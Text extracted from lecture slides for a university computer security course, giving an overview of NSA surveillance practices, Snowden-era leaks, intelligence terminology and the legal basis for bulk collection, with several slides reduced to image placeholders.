**Computer Science 161 Fall 2020** 

#### Weaver

# Abusing Intrusion Detection



people who trust compilers enough to not include parentheses in equations :: the set of people who play with unloaded handguns @matthew\_d\_green



12:25 PM · Nov 12, 2019 · Venn Diagram For You

Error in diagram: It should be a single circle...

#### Announcements...

**Computer Science 161 Fall 2020** 

Weaver

#### Go To Ground NOW!!!!

#### NATIONWIDE COVID-19 METRICS. 7-DAY AVERAGE LINES

Apr 1 - Nov 18



### Something Happened...

#### Computer Science 161 Fall 2020

documents

- (Pick one)
   (A) A disgruntled Microsoft Sharepoint Administrator
   (B) Whistleblowing Patriot
   in Hawaii walked out with a ton of classified
  - Before flying to Hong Kong and ending up a guest of @DarthPutinKGB
- And more leaks since then:
  - The TAO Ant catalog + Tor XKEYSCORE rules
  - The New Zeland XKEYSCORE rules
  - NSA tasking and SIGINT summaries
  - The Shadow Brokers data dump



### The NSA Tech Is Nothing Special...

**Computer Science 161 Fall 2020** 

- Nothing as cool as The Great Seal bug
  - AKA "The Thing"
- Or the "Gunman" bug
- Instead, its mostly off-the-shelf concepts
  - Scalable NIDS & Databases
  - Hadoop
  - Malicious code
  - Cool little hardware pieces
- Combined with More Money than God™



### But They Use Slightly Different Language

**Computer Science 161 Fall 2020** 

Weaver

#### Selector

- A piece of information that identifies what you are looking for
  - Email address, phone #, etc...
- Fingerprint
  - An IDS match
- Implant
  - Malcode or other piece of sabotage
- FAA 702
  - FISA (Foreign Intelligence Surveillance Act) Amendments Act section 702:
     You aren't a "US person", outside the US, we can get what we want from within the US
- EO12333
  - You aren't a "US person" and this is outside the US, anything goes!

### One More NSA Resource: Friends and Frenemies...

Computer Science 161 Fall 2020

- The NSA is part of an elite club
  - The 5-eyes (FVEY):
     US, UK, Canada, Australia, New Zealand
  - Rules are "In country X, behave country X's laws"
    - But rules on targeting US persons remain
- Plus a series of "Frenemies"
  - Hey, country A, install this wiretap on a link between you and country B
    - We will follow the rules: We won't spy on your people, you don't spy on ours, and we can see what everyone is doing
    - We cool?
  - Hey, Country B...

### And The Paperwork To Keep US Persons Safe...

**Computer Science 161 Fall 2020** 

- The Carter Page FISA warrant
  - Original warrant application over 60! pages
  - And a huge amount is not boilerplate, but specific analysis showing probable cause that Carter Page was an agent of the Russian Federation
- Then renewals every 60-90 days!



#### And The NSA Objective...

Computer Science 161 Fall 202

Weeve

- For a valid target (Non-US person, outside the US) ...
   Be able to collect all relevant communications
- This requires the capability to collect on everyone!
  - After all, a valid target could be anyone, so you need global capability
- You don't know until tomorrow who you wanted to collect on today
- So the solution:
   Collect everything you feasibly can on everybody
   Store it for as long as you feasibly can

### Not NOBUS (Nobody But Us)

Computer Science 161 Fall 2020
Weaver





## Not About Connecting the Dots



### Drift Nets to Create Metadata

Computer Science 161 Fall 2020
Weaver



## Pulling Threads To Get Results

